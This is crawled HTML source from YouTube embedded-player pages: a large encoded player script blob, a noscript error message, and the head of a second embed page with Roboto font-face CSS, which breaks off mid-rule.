GhmT1EF8dKmYw2O3XgkQccLljS3NEGQLnKH5pJZPjz\/EYmh25RIlBizpojJUZwrLp63Khjxj\/ABeptA312bs6f0qfwsGUNDGMx5Zr5ea\/dyjKcHoaoU\/pzOLRkpYOH3A6iIxcrkwS59QvtmH7LNxfS0L18qSMntzeel42CR9MIQuB6qxY0\/lmP0ie3Asq4M3j+nVkV7RDz7CTG9Ud6tCP+9T6SuX94YCUtUeyObtJIsZatDHGuT+yD+iktDFZUSyYp1Vc+yQDRKZZ50nmAEKCSomnep5qkPwZpUGGo8I1pKsEPV8b90YewuKAQF1P13YbR7LzvxCJ9p+YSvweLBUpiRsYltYEk2vuysPgka\/I0nGENYdZs\/lAeLhCxL54gjAeXYf6ZyYsEEGV6BhQwBHLcv+ZUgZFCIwoCGjEUdrf6Mgy9tPiVH0lkG8Af3\/K6Vjv4BFehO\/11hA06oGCY27ak6sfcMzHk5q2ZrPHkA7ZuqUP2VHjQBx\/LYO+Jv0AF7zE9VAg2S\/zpBcJfs\/lh1R0z0hcHa0HMmVhSNrA9B4e\/5qQ8lTunxd\/it2yPnbFrVyaU\/meMEbxwdS\/dhMo+dRxFA65dELOSIKZ1wqq0mjTb89mF2K0ciZz\/7GXIcaMMrDCbsl5Vd9QjBXgb7vjJrCHj0zGrx0GMKdtK54Jdcjvhl5wGAbp8G2uMYESTT06w4di2C7L5DM3QYIIDs4Pk85px4u6VUAblRJTD86YzzpJyAgHySf3uA3eJbyBlkNjT6G8sJyeroOFGYaNlc+36RQvmzwyKADhADmuYxyjSqPK19AoC5\/7xZd8x8iU3sFSGo021DaaTb2R8LP9PbgBujcKZYFKw4pUh\/t4Ngk22XucoZSS+bB06JEB+2wQSDcEOqRz21Fszo4pAuGiRRDORFIPyHmsk\/E5WYnuSYLwjXOxB9c1HyjME1Dkb8BivO2XXi0vR5EzdAyLVQD6tbxyrAefrYgJeFOG1CMPziv3igVbhb2g1YZTdRj2Es29g5mcWjC1aYCG77fQGD+4RM2nOviq9JvJz8ltJUz7J+rCGco+mAIzQF\/9ue0vBWq8LUABJ5ycTjODR5nzk\/[base64]\/J34DPoIzVoHy7OlHqoFQCM8choNX9YrdNhQUlozMD1fjUAxtB1s9YPAHNhFksNmS1d45S\/StNZQcqtFCkKNirXFoAUVmetH0W\/hH9is+hNzA2kQoO0gJOf6zCemFFSsciMYzIkPRTx+6n1cTPbRGgBVUr6IwaD7aqZg2\/xiiD\/1Ju6YPthUFREBewp\/pTUxlyBslO+JWGjy9L9BNw3VLgszAuhmBPtc7e0pAIPO1de9YfIJG520sG6Lt1yimHlB0k7os18vmcldyr3rAm8X2wyBDPmOh3JKbjiZGuk4tJH\/7RYIcWcuROcbiZCm+1ckXltBLPwv+iv2U2vsaIXYgcAP\/JB4Jm1Dn9WHjdWBrN+QwgNVcxC3oXChG+vS7dfh8Z2ukTlAZBQD68FiRd2SLuuabPxpcVjPrmNiB5vJZo0GOwYq+\/uqgGC+wx4CKY+vYhmCPtOWvATsfZ8sRy0VXhdmzfOy9FdFPlz4DkAdwmEG6mkrk70YQpbCYRDcerdW4oEvSIiX0uJ1qDBo0lVEfTEMmdOOIsu0QNe5jJ7ijIe4Iby5cSVfyYFMkz+z4aoQYrTeSZnYlcrPa+WKm+nNbaQ+jGKxT9PcxVSa\/VGRnid63ZCz39y4QZKVTxQbcWnE0gG8qIj\/vz5sy9FfkuQ3RT7lTsp4yX4acU+2pFR4fOwnnaFDwA2dp6260WXH0DqRL\/hLlR3+5Fnsikte6aGcAJLrXz6blIXdtUEr6HrJPqpYjNV1v6oKsvh1O\/H7\/TQH+lCvli38\/Z6JqtEUdRUm6gadT6smc+Le3E5bev6VOgM4G\/s+HTqCiQP1uUTeZzb9cAEKqxiOChEMuM3zLBVCJlm2YwKpOWPxy956SbjG1tl6MWZ8ClYj+5v45fShj4dBjDJGkf6XoTe\/WAMRhufYNveBLdQuRkQwfyGKZDX13AboviLQH5OX1hwBP3rZGlGJxuVb7IldoeMeNwB6zERmfLQd1ABcKAUU2NfVRReg3c9ri3uYw3Y5Em2av3r\/L3SxPnCJEUxPJgLVyBdyNZWSBoDzDvy8EIGqtZNEQ8CY44H3\/xIjXvDp9+ZrlMf0Yh5WCTbmEfcIeTrA8wwhjWgNG8BBC0V5tatmC0FKaWeMGMp0AOvnY+Z\/dbJfawNy0FCvrBIu4xgrCtVyQ4JXn76XVE2F86S1qlQfsJF+IaI+n+eLqiAV884dA7H6Xy\/H56vqEchtDdOLvI8znupNKXSEAWAKoilXSrIhkm330b8Q\/0JuFitdah0BJ2DsHKkdDQ2Acku9PGhJUG+Yu+d0ai5yR9mUzG1JqmmvpfgbkJvLV2wJ4V+CZUdYDLWtghdvqxPWa8Ug8LIAl\/+B6FDbBDpoFi9mPBA\/6ym\/KeYAVKjkg5xO2pbq33d2wOlIQORjOe6BDlgaeaNQm1bYPyQTjeFfuK\/gKd9u6eLolbXFf5rxyhacmQGXoOvU9fg4bbOChmUQYm1ZnFieFXRda9wUVTirfQs5t\/JwHVlWdjFcOzkzQMnZwf5vKBNdiQfTIRdyTEPyusCLawIFtwZnhsumPAYXX4BgYNHhk4p5kkWWS36ih40APneWKQw2jPaxAv94qqjzbsBIKiv3xuMKIyqsE\/qFWIkY43TQcQbgilFFYEs1swD4r19j5QcwebJccEZitxecO6lDZz+U\/07Jj2ftSLn7A9zA2WCyzAiI\/Q7vS3BsxpnOve+WWBHxZnmZW8yZWMWNUoU3WxjHAIkDsuPZsH66XcYLq59xifTt6HbfxTL5HrP\/mRKRqgjv43UDewLvmlzxNbHD5PbRtcuyxtT8z6EPyq0kmxyLMkYf77Pz0gFG6WzI4KfYA5jb9rhl0qYH424f\/OAXVpHDqrK2J\/iVqIAZFlEs8cDTHFbPXjc+IWmFdHZQn2Fn6JfWqDCGnHNub6B183ebZWpeYJuUB66mdZ4ZBmi\/05bZ9pc4cWXaxBU1oVa4bjbSOKk5hdu0Qip085eKqq8bvgxy3JkvAyk3AXA0a5U1aZ4zUgCmOuhCnx6pnyN51v1ZJdxUuE3BpclTPU0hprpQVkBsBlvdxfrfJxLXIhiAxLGrNHu20U45KyuaFo3+8c72FDcMcI\/A\/[base64]\/[base64]\/TqftioxC3zVI6WYE9HL2EegiG8JmC9XLiLcSZt0DJTVIpSt3xS+MfmzFYwEvFzHtg1RLMOSmXNQB9Y2qjRqrP+\/PaaBwVmTOdVsQhMcf5B78ABttBQdfuwW3LUz958UJMUnungw\/XTVb3zcPdJ0zHMuamDHnOB6d5xjxTy1eC3XT\/g5OyqMDReFSyWQRu6cEZ+BJBz9CBa2bx7z478YqPBp9UYDqXX3tgGMxom5oBisNlsP1RbddPJy4t6duWGpOHDuhqrphcj6HcC8dY5LMhgti21dm9VgTyHT8+vOTTRpACi\/sDoLleJE3KmbYch\/D++3u4DukNVBMq17S941wrpa1kLXE6GLYI1nBLci8KXEO2CtRGTWlQZnejQmX2aifGPXTv7sZDVHroU9LpnE5VaMVITIoyrFlQcsBX3L8lnBqmfGfdAQEM5O6jd6hgVua\/pkmFdvQWZHfj95tidNlyk5rxxiHp40m8ZgL9sicFa4jQozFAUhx3zjEQkvOJlhYnGiAaBY30H5spsJdkWoyrlu1FImpEHF0y7W9ssktekLanMV4eMqBdvHifTO+T0yKpcp2HIq6sNe7RWoB1Pi5VW\/ZTNKsP67TpRMnqLxXb9JuhGPbAnNtlS0OaQ0zYPEn9rEeYT97tNQO26PT+yDY7i1dQ34oygQvy99CkEYUmPtNwI9p\/2cFcO12Owo9PtRDknRmRXHs3IeccLMN29H3IzngNOq24rOF\/esScrxdZKYIUK8jbgSAK6G9jyU5zxCA5SxCqucY9u0s6Ce+yQ55+z\/PuIOpwmtekAAOC+o2pPx2h3yiGSYB8+yV2Yje4U1mubz5mWgRi8BLyJ2pxTiiOnyqIPmi7SlT4ncrCKZsdzrIkNk2uBHR\/x8fMp+UVRDy5MNP\/ZulpIK7gtAvXyInTVPSTr+n9bzwMMf3n8IgcmnJrZV\/R1jScAo4k3yPRwedPwBrcRPHUVm4WSQMK+0avE58VXBqJPMgd2bqqsCTlIneBfJps3xZOdhiYz7IgWbfJO1HPSCsazZSKr7\/v9XNXh0I20xUQFt+Qbx0BWtuOdiTErxerBbcuiaAEt5VrKrRg3KBXb1erl3VXpJ+I1b1FfmsyuMA7zEi+VMyOwwIun71ehve8mDSmwMfhqXEOXw7dwtq05WzAr0\/FHfYy7svgDCioxL\/2zJSj8NiCPKdF2vH\/DJKM+S0PYEf3NkdlHyRyDhNqqzotrl+akFHvKoeB7PwSIy\/GANcP0sNGNVznWdrqj9N65ZsDJ\/u1xMf+k63n+jl+Nefta3ABewm94RyjihoPGJFz74VQH7p63Db4Iu6+BoW4PcMyONvs3+Fp5XWqm5xLaXiZ\/LYOxE31UQvCH8Gr4zl9efm8+BsM1bmHq\/GhE0bLlwpTzx1dZHnU\/AmrPmX7xOYZm59orBIQCgZutNm7PDIQNUlr7dVdtgaLHv8IAGqEeqFrwPmdD5UNqy9dZbQ0LacR+x4j7kPuTiGqOoG1MXLyqHxLJDdV4s0UcAxPldSgOJZW0QgXb4F2McHNwpUaWzWbIPMm04eEisFxoNyp+PFvTgO5ZoqS2qD8CSVkJu1DDhbdOW47\/1nKyaMXU4RoZ3\/Rslv9v3n2sa53Egp4QROvmP4CyfOW5xeIzlXe7rMN7MTTjpqQpKB+1Bb1GnDHlS5118Tbq3ChB8B11NWPFw4e7k4+JipALwOQ8ou35FlPtbaJCRz65mM5gCAMoUhaM9SdlIw4U5lbuQrcI\/L1\/yi3Ka7X2x5Sd2obJhBrGsIT2pBipji8m37p1DpOARahw7UWv98JMUi2N9QkUGkCLjc6pOXFwVx3Ks+0RPvRT1\/l+hFVuVB7PJy1V8syt1PLCQyVRbc5C0v5vkep5HmPDdrprDk7VK4\/WtJ8Dc4170NttrYpPQtEKQUHH5xcaD9ITUSg2aizyUSG8mUxAZ7mwtAerSrf7a19ws+fVpidLcTIPD9UAXrq1\/[base64]\/DRyL\/7Q4tVtXsu8i78W5aR0TjwAuv+owaZSRyKFjACFCx4nNRFrJ7HaSa7sVwhNUfrKBYQyMSia1qAHP8bPTbY\/r7ceP6r9++hLGxqXC\/ehtB9Z\/YEAvrNhWeqrPFfXNmN00VOHgzqWRFMicdV9YomgnzbdQ73PsxLlImxh9yc7Wemr1qk0aTpYiWlmx56cHXHb4z+Ektg14qFJMRljqFdNpWLrYcUAeCPZ32vJDS0o\/Nbrhwj\/Tolv52rhb\/q6UKOa73dRP+Bei+b8FRPqezsjmP\/ua4t06vGZkDBV7B\/SHaf3To7SASI3KFTmGftR77O0cq0aEnhb4nA\/hPd7fHSKMdmpNKtkq04iV4gUfVesS9OZl4GJTormcx1pA1RvdAhWrXfbt94OCP3zs0LApfdXYl9ZBH4oBlz8hlGmTz4s1CNMVP3jLKO\/yxtXJsiP42FK1h9I1mDr6L\/kGpNCrYncVe+++qfVb++7tl4bg0s0X6k679S18zGS\/EdXMRF7Uvl2fh89FajIxq8CDk61YcCRknpeb4ys1wiq9Jj3YszKxDYSTvFT+YO6G47jnVjG55E1ZT\/Kf2JGpaVs53ZNQU1\/AUOK2KxBd0w8mSKKzBZfmoAcH8yp6C\/yY1RsyF315bPpMBW43rXCp9GQ\/My06K60iwjqcXP9AtilH+rRRgWzkgd5TkezZSmwdqWYyscgrRQ\/IuHXEY2RM5hJgu4pG05DVFNct0Hw259f5h83jga8oi7BZL619Gxr7\/8k\/1XDVSN7BI\/Lcn1J5Rwwxgy4RLRu6KSqOhSxmqRIjFHAUdq2axijzKfZgc1ieXJYkWW0i+kDtKHAKZcMFLZuvXoanBE4R\/YlG4Ek1zTxLDrahV9MlDpzJ1KS50BdSYAuok5HmXr7Z7DY8UoqnRMizIJGkzKMOERt6ac\/+ydLMAW7ZSHqXVL7OX6RhQgZRJn2hCaEjcGNp6\/7M7zIp\/[base64]\/ZO78GXVTz1tu2MAQpCFra55C9\/bpcNBzWYxXR+XrpjEkpucbfDAx3h\/Km4EMbgVfV+YhvsX82f7UkbHwIPhkc1\/+MOThVUeoXCF9bGjtg87uowScuQQaKaK6F0\/FpzWS\/vhem4YU19XOZ5k\/1CaqBSgj5pnbqw+hWLw+UxrAYpv6xx4+diclvQzHTtHTztdnR8lmLnZxpx5mWXLq6OfRohSBur08Glwgfrr\/EJs+0ZT2WWxKig1k+D8nzGQf8TvQAXiw7nh\/f3ZwRC26WqzyxL+FVpb32W0eHmu+VHCrvGoUqCUPJGFnreNzp1U7iFm6XrknBpeEXHI\/nU8\/Zw6pctAhiaWagV4Zm3zvWiozq8UhNZyibyCWcN0QfrpMMZd1ltBPhXVSlyGGTo6riE5p8c4+0kjQQQmgtPVLCw5qGyzz\/PkTwTxLom7B+ypqna4OXS89zC80aB0iOuHzZ60k69bdc45Rn+tCLx7eadS4+CtA+sn\/gEwDWjL+W7H5WfJVW5J3j4Ee\/IDBfg+lmN+FvYf1Gfj+YJZdjJyrL+6OQdi0DTWH5ptWKmMXsg3\/oihBzKPyyro19L4DHfMlClG7toBpsPbIcZk+LX7gkHtnXKMBUHsopxgilJdnK4JxWdG27NHmqX61oCM7jngBcnbzLA1cHcFwwlD97HdlsIU46FJCBqCnnG2QZ\/Mgumyhe9ccqbKcbS1EYDhW2P52oZmjIpuJJHOQ5AlcMgshsH\/Yl1jsA7a8cMUoEuDLE9PD5gEUlg6zbGzKVwi\/SeSefKl+daOHtaj1RXDLrHSC0YzFWo9QVMDGgOuD6jCh\/Dw04tKKETkWfx4+hsIlRrRjzxORZpSUjLHMG6WLy+rlyLVM7uxsKkHu1Gh5Hh\/YIoYMwd\/wmCDf\/SkzOsNkfLVCiD8mIHHcifaQ\/TVyZA8TKaJ5Q3k\/kaPeSwR+OsVR7VgaeFn39mOl27xM6vwh9D4yKyVI3IQtrOvRyRI+Kwn49mmBuqIpxzOvLctC8laEyabGvGTnt\/Jqg4JrUQOqW4Vz0MksKnZGsyHBWDxb\/QxpB2sHzjpJ6sSH\/09YWhKP6og7k1W4AjZAWU9iyQS5\/Vg5ecLEhsk5\/OydDeFveg9PtCLdk85fRPvdTNlAc5fRF6AJOTgJUPf0YmLw3ipB1Vf2tfmlnLLfCAyMA3\/saf5FyHAXO\/tGW0Tn4+v3q05bF5\/ZxcMVgwLlnQgvTQg1n8Qox0m+2PM6YXz+iwjsMqXvfW+NolCCEW2iX4p9KgNIv+BQDjLlu5K1m2b5oUTu5je3icnEwwb3Ch7D+ThtYolcC94Mx3qm1gKEy88OMCKVJvo2eD+SjQD3pn515QAI\/IbqoP38ZyERJK8ZNsyZEVVC+DE+7cziropUlPuVdlNT6OXbg1JBsItikH5vbbOyznUPFA51CAFxpITGUNUN27MGNtaEYI66RwOEimYFMwo3mE5x4szsfLwLxTCarbcO+i4j9Um56WHuI4x+l3cVCRRmCxu1E62dXH+dYUVQq+ZHPoW1FdIXvZcp1\/21rM9DPDe0Ym5QXLwto0qT4RV+OXVkQxJYLpNKrUtWV2fa2Lni6fioaWQFsRXOhOgqBixjTMujQOh3AZzs8X8D9ok1Qb7\/ejMQg0kT\/GQK3vcxfbJ\/UlOimCS8NI9aItqvNkAhduLMTn198ZqtYtHgy1u5lrNI6v6lQ4hjm6n1oPmZ8wGSMdpLicu8JFMG588Gfkd7NibBgCW7N3nS+u4NC0YM0tCqOhWa0YH5SSC0ZN36zOJFK4nFMztivruB+W1yofmQf5cuf84DV\/o6HzVp+dc9jMFzWrnMT6SIyjUk8xq0WIV429qEQF7Fw\/6pyA1c8XV5VY1irTkUAMRyLCxTTDg46UFzH\/zTk2YcKn7T0EB18x8hDw\/ntFspjA6f1+WR\/0CBm2o0sr\/fUxbLqPwIUyHm1U3XRI31HkUIWffBU7zdmTOS\/4WGIBGSDWqG20vOJE\/NqTKZawWHf46yNCDp3qDpLLnJoqgiKWrUSWwA2inCSWJ75azwKwwxNamyPwGzK98raXjr74+GEN8yDdCm09vxuifPdDm\/ZXrlpFlUQVqdNdrBxIqr5ik8pSbC6fJf\/[base64]\/fQ3HOzIvgmmzFYlfuKLt2pfwixZZlk\/M2tWFTI4sgIr8ylN0r8Je+okQXYwn0cLCmxphQcpOjWpZSEbcT2Fe2NkSPMzImVxGDiWr1iRdQAXuXH48kub\/09h4KWX7BJ9O4INqDey4W+BG0M7NjUOWNX\/w1KlJkD\/2RroH6qiSHjHlyvb8ebY\/w92IO1tQlkAAPJMFFYN6obJf+z7ZlUuZZA1NuFRZ9zY6ptr5BGwSd4z2jh+ile0Rq+1I5yYBMGgLukkJ\/Qy3VgCLNUT981y7J4c071uKI7gJ0R9a48P0O\/GV7Gr7taK+lhp31pxMvJc+vWGT7\/PYOWzCVUM1U4ob8nKQKE+uTfvydSq\/99aaToW0K\/4vc8siXHt3AMwlCllFmoxtV1UbiZVuqe5SctVqQUajpJ7B0ffCcSB4uu8M+slGCNlMHQEcynt\/ijE5NyyipRZbS+Z\/BTjhQSc6q8hZwqgA+8\/7HbiRlARLAV8oaZv7FBY+1PBb7y41NZU4V\/FjZEGHQ\/W9wjOE0HPfYUW8Lbps7\/QUVf0nYeu\/S9OxvYzXuTTk2ZeX6OHQKbfLPGPkigmdnS7Grrr96ci1YpTtFUOI+TYQbN+Iqur+4M4Lr14zK0YG3nHGpF19ReP\/P5667158N65bC9OuZjodE0bw6u\/8uZKUmzGt+HU01Q+BwYbqrCXfJIZxnDLgz7N0no\/tlVtjzFjuajBCcXRkJx8xvGa6R00eHD2U0ivfh5fn692dndHfvVC3zvYsrGmWFmr1YPtaDVBOzLn0rizG5zmE0RsDO\/rF\/9yOLyV3Ek560ly2xQ+mG5VrPzBetON4m\/wHS26O3mo5WLYnLibNUkcmqUcjeJ51bGqUY0PAkvKoKyy4jgS4hB\/GGvDXBkeB\/r2mJoNj7SAmvbVGqZCHZXM09jotnl5mCRhkZHmgu69C7T+0Bp00LKz8iL8lmoh4v1Pa8JmvoPaxI6bh0Ta8ZqFowSE\/J3AjDwFrnkOFYyvq8XCHH1nIWcAS2xhVhOp+pYoymP1BLB7PtN9jjP5udIoOE9E5dOkk6RH321Tu9SLIHO80Gsb7cAgTfS+q5VLsCJbKA59c1B7ATCUsI+C\/zqZLWYcDE9yh\/OmzGvSduwcjKRMrMkzRtv\/[base64]\/4uAQri3nnzDTIpIvfHcFDfKPJul8gLcvjGwRQ8NB1seO1ZDtkrS7YBCiSbrYW3+ttB8anA\/Ywtvn6LT0U7Sn\/SDBHchqR\/bcwk1V021BJZUOmtbBBCyWh5xTAQd1k3ciPq+Q+jYAXxpwNSKwpDskAg7oqvuBEB07MZl\/yv8LiMhqrVId7vYMZqA5Wao4tuT6bOCYmm+VwwJrvC78P3vh1TMfEzNavHNlpc+5SvKq0kuyfsgDW4HUWSWChGRvjpsy0fNLVBNzoc5gajTRNTQk42y46RQnoz4HBOHkV8bJRP1vf7miLgBJFBgn\/H9DOoBsSW1N29frym1iPf\/78\/jba2QBssXeCs\/NROTBOYRzinoDMR3XLedhaz2a75cjNdcjLlUTlZCWtptTGJ8GUaqKc2s9ze7jenjqupJvYJiN1EylFCpCjUfLGYL259+My5aKqpMpsqJ\/BXJQcBqbV3vW4v4bSH4u1ykHhkpSydlrRWugnrtbumytx09C2LRvTn0PM1XzYOnT63nSFr4AmxByZ4WhUyIYPCQ26O8Wvni1Dhvo5oveGed7UbKzNBJ6CDM2r8DMRFbCWg++wlOnx57mF7lNK31QN9aI+1obMpxVEMUysYPT+S9N1q4H1U8SU7MidhCidfIFhbB9Mo\/fANQTlCw4kKxnWFhaPFzWbwrV\/hPQEaCv0loVEWYOTHikgJdfLjhAMWUsS3dYgi+wS11mL3mI64EGX6WDIgVgt73H1fjGTLfbYtUCci9MzhiE\/7IZJZO5uxhNsWHQUaXpcRDzMMoii2SQ81DwR4scV8lUULnWwiskUS3jlHmNHr8692pbIkLhEo+tlGOYK9TK6vtFs9HLN50dA\/ZzrOPLC9ox+5tCd+KKwOSGD8OvZpM6G3tcYf02UelFiaUJkT0p006ovxwRg4kyeNz60gjSNMTk+WOrv4AZ\/lBhOLuH8BEnmOyIRl8N0vbWc8vOiax+E0RIrtEVC\/cLXzHJtdT0CQ6CLvXQIfkVCLtz+IhXpmJFouYv9xaHC3ftkHk1HX0lE\/jj4b0xIYAAs7MwMupnGDc6PwWrJEsrjtgeMJ6L\/aCmN\/WMBteG0UZrdQeVEORcfxPYVjGYU3D6NdMqA0pp5L537TM7uBm6SMYs6Bx98JdgrUSZuKfndk+kH8Zz1Ta2aKjB16iRJuoNBQKYe\/W603FeCpYu72HpoUiirEnbQsF0QuGdnvBz0iO8Z+y6Rltcx1V+gfPaPNleynnNpzjnU2LNGJoiD84u+5fqEnW2MAP1PKhfcXMaYvaYCAlX2xO5sVPd2Bu9TEYbX2rC6oHlGAfmhHGbtk5afdULF8Q70lqv2Z8bMmcLZOGrSXIJSlBpl0T\/UiuudkInYG4xv1NNoRR1NChZFRjTtQ4PTCb0aG9sxeJIFAyt8rv1qDwYNASDkecCNaJGLb2xP7Eji4bhFVai1aZKT1qdIhWgbaXpc3\/5nxSWb7KcoqjTv82vY4hn4YmNB1v5TSiiu+2HDWfJMpb3XCb07KmRnX99JERNOUJa3ozNxleByocEgNhx2y0VXVC\/SdfcbjDS2ohHt\/[base64]\/b4Kel4FxwXnXPbNqbmwdbOF2fwyRdUz8z25CAn+NngQUfCwcI9mo\/MUL4KMRQE3v9RpqIPlfGE0KQLyCk4KymdlQe1h7TRB6AsCE5Heh+Y0TWq1prEjt5oIiJ3oG3nuHVrPF7eOCO3xpSP9jOmhed8hPBxluITH2aW8KymMoqcNnGS6dnBd7P1R3pl3RvWE053c2j9xFH+jLjemgky3q+A\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="6v3YuhQDm7A2u1YeYg1JJg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  39.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Rh2tCw3GnVE" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/hCfWyCyugZw
body_size: 49179
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="noindex"><script nonce="TJFuoaxYeh1iouaVY6qm0Q">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="JlR-vMyqCcpJ9-Tq9z0vww">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-